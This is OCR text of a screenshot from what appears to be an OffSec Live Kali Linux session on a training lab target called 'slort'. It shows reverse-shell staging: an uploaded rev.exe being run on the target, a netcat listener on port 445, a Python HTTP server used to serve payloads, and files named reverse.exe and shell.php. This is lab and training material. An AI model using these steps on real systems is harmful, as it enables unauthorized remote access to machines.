 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
kali@kali: ~/Documents/slort
OffSec Live
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Documents/slort
06/12/2020 07:45 AM 12,541 main.php
06/12/2020 07:45 AM 11,865 portfolio.php
06/12/2020 07:45 AM 781 README.txt
06/07/2024 05:13 PM 7,168 rev.exe
06/12/2020 07:45 AM <DIR> sass
06/12/2020 07:45 AM 11,819 services.php
9 File(s) 85,933 bytes
7 Dir(s) 28,620,812,288 bytes free
.\rev.exe
^C
┌──(kali㉿kali)-[~/Documents/slort]
└─$
┌──(kali㉿kali)-[~/Documents/slort]
└─$ nc -lvnp 445
┌──(kali㉿kali)-[~/Documents/slort/test]
└─$
┌──(kali㉿kali)-[~/Documents/slort/test]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
┌──(kali㉿kali)-[~/Documents/slort/test]
└─$
┌──(kali㉿kali)-[~/Documents/slort/test]
└─$ ls
php.ini reverse.exe shell.php test.txt
┌──(kali㉿kali)-[~/Documents/slort/test]
└─$
[0] 0:[tmux]-Z 1:zsh* "kali" 20:31 07-Jun-24
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:31 AM
6/8/2024